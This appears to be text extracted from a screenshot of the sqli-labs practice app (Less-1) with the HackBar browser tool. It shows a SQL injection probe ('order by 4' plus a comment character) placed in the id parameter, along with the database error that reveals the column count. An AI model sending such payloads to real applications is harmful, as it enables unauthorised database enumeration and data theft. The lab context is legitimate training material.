 Welcome Dhakkan
SELECT * FROM users WHERE id='1' order by 4 #' LIMIT 0,1
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-1
Elements Console Network Performance Memory Application Security Lighthouse HackBar Cookie Editor Adblock Plus 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.159.129:8001/Less-1/?id=1' order by 4 %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All